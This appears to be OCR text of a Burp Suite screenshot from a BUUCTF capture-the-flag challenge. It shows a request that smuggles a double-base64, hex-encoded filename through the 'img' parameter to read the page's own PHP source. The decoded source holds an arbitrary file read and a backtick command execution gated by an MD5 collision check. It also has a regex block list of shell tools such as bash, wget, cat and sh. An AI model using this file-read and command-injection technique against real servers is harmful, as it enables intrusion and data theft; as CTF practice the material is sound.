 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
发送 取消 < > 目标: http://0caa856f-7ccc-49d2-a17e-b71b12a4231e.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=
HTTP/1.1
2 Host: 0caa856f-7ccc-49d2-a17e-b71b12a4231e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
kpIHsKICAgIGVjaG8gJzxpbWcgc3JjID0iLi9jdGYzLmpwZWciPic7CiAgIC
BkaWUoInhpeGnvvZ4gbm8gZmxhZyIpOwp9IGVsc2UgewogICAgJHR4dCA9IG
Jhc2U2NF9lbmNvZGUoZmlsZV9nZXRfY29udGVudHMoJGZpbGUpKTsKICAgIG
VjaG8gIjxpbWcgc3JjPSdkYXRhOmltYWdlL2dpZjtiYXNlNjQsIiAuICR0eH
QgLiAiJz48L2ltZz4iOwogICAgZWNobyAiPGJyPiI7Cn0KZWNobyAkY21kOw
plY2hvICI8YnI+IjsKaWYgKHByZWdfbWF0Y2goIi9sc3xiYXNofHRhY3xubH
xtb3JlfGxlc3N8aGVhZHx3Z2V0fHRhaWx8dml8Y2F0fG9kfGdyZXB8c2VkfG
J6bW9yZXxiemxlc3N8cGNyZXxwYXN0ZXxkaWZmfGZpbGV8ZWNob3xzaHxcJ3
xcInxcYHw7fCx8XCp8XD98XFx8XFxcXHxcbnxcdHxccnxceEEwfFx7fFx9fF
wofFwpfFwmW15cZF18QHxcfHxcXCR8XFt8XF18e3x9fFwofFwpfC18PHw+L2
kiLCAkY21kKSkgewogICAgZWNobygiZm9yYmlkIH4iKTsKICAgIGVjaG8gIj
xicj4iOwp9IGVsc2UgewogICAgaWYgKChzdHJpbmcpJF9QT1NUWydhJ10gIT
09IChzdHJpbmcpJF9QT1NUWydiJ10gJiYgbWQ1KCRfUE9TVFsnYSddKSA9PT
0gbWQ1KCRfUE9TVFsnYiddKSkgewogICAgICAgIGVjaG8gYCRjbWRgOwogIC
AgfSBlbHNlIHsKICAgICAgICBlY2hvICgibWQ1IGlzIGZ1bm55IH4iKTsKIC
AgIH0KfQoKPz4KPGh0bWw+CjxzdHlsZT4KICBib2R5ewogICBiYWNrZ3JvdW
5kOnVybCguL2JqLnBuZykgIG5vLXJlcGVhdCBjZW50ZXIgY2VudGVyOwogIC
BiYWNrZ3JvdW5kLXNpemU6Y292ZXI7CiAgIGJhY2tncm91bmQtYXR0YWNobW
VudDpmaXhlZDsKICAgYmFja2dyb3VuZC1jb2xvcjojQ0NDQ0NDOwp9Cjwvc3
R5bGU+Cjxib2R5Pgo8L2JvZHk+CjwvaHRtbD4='>
</img>
<br>
<br>
md5 is funny ~<html>
11 <style>
12 body{
13 background:url(./bj.png)no-repeatcentercenter;
14 background-size:cover;
15 background-attachment:fixed;
搜索... 0匹配
Inspector
解码: Base64
<?php \n
error_reporting(E_ALL || ~ E_NOT
ICE); \n
header('content-type:text/html;c
harset=utf-8'); \n
$cmd = $_GET['cmd']; \n
if (!isset($_GET['img']) || !iss
et($_GET['cmd'])) \n
header('Refresh:0;url=./inde
x.php?img=TXpVek5UTTFNbVUzTURabE
5qYz0&cmd='); \n
$file = hex2bin(base64_decode(ba
se64_decode($_GET['img']))); \n
\n
$file = preg_replace("/[^a-zA-Z0
-9.]+/", "", $file); \n
if (preg_match("/flag/i", $file)
) { \n
echo '<img src ="./ctf3.jpeg
">'; \n
die("xixi ef bd 9e no flag")
; \n
} else { \n
$txt = base64_encode(file_ge
t_contents($file)); \n
echo "<img src='data:image/g
if;base64," . $txt . "'></img>";
\n
echo "<br>"; \n
} \n
echo $cmd; \n
echo "<br>"; \n
if (preg_match("/ls|bash|tac|nl|
more|less|head|wget|tail|vi|cat|
od|grep|sed|bzmore|bzless|pcre|p
aste|diff|file|echo|sh|\'|\"|\`|
;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|
\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|
\]|{|}|\(|\)|-|<|>/i", $cmd)) {
\n
echo("forbid ~"); \n
完成 2,159字节 | 28 millis